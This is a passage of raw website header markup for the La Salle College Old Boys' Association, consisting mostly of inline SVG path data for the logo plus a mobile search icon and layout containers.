d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >


<div class="tdi_33_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-